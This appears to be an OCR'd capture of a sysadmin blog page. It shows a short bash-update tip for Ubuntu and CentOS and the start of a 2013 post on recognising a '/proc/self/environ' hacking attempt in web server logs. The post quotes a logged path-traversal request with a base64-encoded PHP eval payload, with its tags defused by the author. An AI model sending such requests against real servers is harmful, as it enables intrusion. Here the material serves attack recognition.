
unless you have updated in the last two weeks, this is probably the
case. This article applies to Linux based systems.
Solution:
In Ubuntu, run
sudo apt-get update
, then run
sudo apt-get
install bash
. This will update your system against the latest
vulnerability.
If you are using centos, use yum.
/proc/self/environ Server Log – Hacking
3
Attempt
FEBRUARY 24, 2013
Symptom:
Web server logs show entries similar to
“GET /index.php?
inc=../../../../../../../../../../../../../../../../../../proc/self/environ%00
HTTP/1.0” 200 22702 “” ” ##php
eval(base64_decode(\”YWRkTG9hZGVyKCk7DQokZGF0YSA9IEBvcGVu
##”
Please note that the <? and > were removed for security reasons
and replaced with ##